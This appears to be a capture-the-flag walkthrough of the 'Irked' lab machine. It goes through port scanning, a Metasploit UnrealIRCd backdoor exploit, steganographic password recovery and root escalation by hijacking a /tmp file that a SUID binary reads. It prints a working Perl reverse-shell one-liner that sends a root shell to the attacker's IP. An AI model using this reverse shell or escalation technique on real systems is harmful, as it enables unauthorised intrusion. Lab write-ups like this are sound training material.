

As usual we start with a Nmap scan to find open ports on the target system. The best way to do so is to perform a SYN-Scan (half open scan) on all ports without any version or script detection. After receiving all open ports we start a thorough scan on all open ports with active version scanning (-sV). As figure 1 shows the target system is offering a SSH service on port 22 and has a http-server on port 80. Furthermore we have Remote-Procedure-Call on port 111 and an IRC-service on a couple different high-ports. Since the machine is named Irked we assume that the IRC-service might be the entry point to get a low privileged shell on the box. But before taking a closer look at the IRC-service we browse the web server on port 80.


When we browse the web server we find an image on the root directory as shown in figure 2. but nothing else that would be of interest. Since we already guessed that the goal might be to compromise the IRC service we take a look at available exploits for UnrealIRC-daemon as shown in figure 3. We see that there is a Metasploit module for backdoor command execution which we give a try. Inside the Metasploit console we set the RHOST to 10.10.10.117 and the RPORT to 6697 which we know from the Nmap scan is one of the ports used by the target. When we run the exploit we are able to execute code on the target. Unfortunately the shell created by the Metasploit exploit gets terminated after a few seconds. Which is why we create a second reverse shell to connect back on port 7777 as soon as Metasploit created an initial shell shown in figure 4.


On the target system we find a home directory for the user djmardov which contains the user flag and a hidden file called .backup. The backup file contains a password and a hint to use it in combination with steganography as shown in figure 5.
Wikipedia: “Steganography is the practice of concealing a file, message, image, or video within another file, message, image, or video.”
With the knowledge that the box might have something to do with steganography we take a step back and download the image which we saw on the web server from figure 2 and take a closer look at it. We use a tool called Steghide to extract any hidden data off the image and insert the password which we have found inside the .backup file. By doing so we receive the password for the user djmardov.

The next step is to obtain root privileges on the target system. To do so we take a closer look at all binaries with the SUID-bit set and try to find anything unusual. One binary is called viewuser which has no official man page. Furthermore when we try to execute the binary our reverse shell stops working. So we copy the file to our local machine to inspect it further.
-rwsr-xr-x 1 root root 7328 May 16 2018 /usr/bin/viewuser


When we execute the binary on our local machine we see the following output as shown in figure 7. The most interesting piece of information is the fact, that the program tries to refer to a file called listusers inside the /tmp/ directory. We can use this to our advantage and try to execute arbitrary code by creating a file called listusers and place it inside our local /tmp/ folder. We edit the file with a Shebang to execute a ping command with /bin/sh as shown in figure 8. Afterwards we execute the binary viewuser again and see that the ping command gets executed.
The next step is to go back to the target system and place a new file called listuser inside the /tmp/ directory where we place the following reverse shell command:
perl -e ‘use Socket;$i=”10.10.13.183″;$p=7778;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

When we execute the viewuser binary on the target system we receive a reverse connection with root privileges from the target back to our local system as shown in figure 10.